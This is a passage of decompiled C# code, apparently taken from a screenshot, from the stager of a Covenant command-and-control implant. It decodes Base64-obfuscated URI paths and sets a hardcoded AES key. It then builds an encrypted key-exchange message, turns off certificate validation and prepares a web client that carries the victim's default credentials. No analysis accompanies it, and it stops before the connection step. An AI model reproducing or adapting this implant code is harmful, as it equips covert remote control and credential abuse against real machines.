 79 select Encoding.UTF8.GetString(Convert.FromBase64String(H))).ToList();
80 List<string> list4 = (from U in "L2VuLXVzL2luZGV4Lmh0bWw=,L2VuLXVzL2RvY3MuaHRtbA==,L2VuLXVzL3Rlc3QuaHRtbA==".Split(new char[1] { ',' }).ToList()
81 select Encoding.UTF8.GetString(Convert.FromBase64String(U))).ToList();
82 string format = "i=a19ea23062db990386a3a478cb89d52e&data={0}&session=75db-99b1-25fe4e9afbe58696-320bea73".Replace(Environment.NewLine, "\n");
83 string format2 = "<html>\n    <head>\n        <title>Hello World!</title>\n    </head>\n    <body>\n        <p>Hello World!</p>\n        // Hello World! {0}\n    </body>\n</html>".Replace(Environment.NewLine,
"\n");
84 bool ValidateCert = bool.Parse("false");
85 bool UseCertPinning = bool.Parse("false");
86 Random random = new Random();
87 string text = "56f236e520";
88 string text2 = Guid.NewGuid().ToString().Replace("-", "")
89 .Substring(0, 10);
90 byte[] key = Convert.FromBase64String("l86TfRDvvJMtXWxr1PSoh1QlXHnZnLwn+wz+aYy3/s8=");
91 string format3 = "{{\"GUID\":\"{0}\",\"Type\":{1},\"Meta\":\"{2}\",\"IV\":\"{3}\",\"EncryptedMessage\":\"{4}\",\"HMAC\":\"{5}\"}}";
92 Aes aes = Aes.Create();
93 aes.Mode = CipherMode.CBC;
94 aes.Padding = PaddingMode.PKCS7;
95 aes.Key = key;
96 aes.GenerateIV();
97 HMACSHA256 hMACSHA = new HMACSHA256(key);
98 RSACryptoServiceProvider rSACryptoServiceProvider = new RSACryptoServiceProvider(2048, new CspParameters());
99 byte[] bytes = Encoding.UTF8.GetBytes(rSACryptoServiceProvider.ToXmlString(includePrivateParameters: false));
100 byte[] array = aes.CreateEncryptor().TransformFinalBlock(bytes, 0, bytes.Length);
101 byte[] inArray = hMACSHA.ComputeHash(array);
102 string s = string.Format(format3, text + text2, "0", "", Convert.ToBase64String(aes.IV), Convert.ToBase64String(array), Convert.ToBase64String(inArray));
103 ServicePointManager.SecurityProtocol = SecurityProtocolType.Ssl3 | SecurityProtocolType.Tls;
104 ServicePointManager.ServerCertificateValidationCallback = delegate(object sender, X509Certificate cert, X509Chain chain, SslPolicyErrors errors)
105 {
106 bool flag = true;
107 if (UseCertPinning && CovenantCertHash != "")
108 {
109 flag = cert.GetCertHashString() == CovenantCertHash;
110 }
111 if (flag && ValidateCert)
112 {
113 flag = errors == SslPolicyErrors.None;
114 }
115 return flag;
116 };
117 string arg = MessageTransform.Transform(Encoding.UTF8.GetBytes(s));
118 CookieWebClient cookieWebClient = null;
119 cookieWebClient = new CookieWebClient();
120 cookieWebClient.UseDefaultCredentials = true;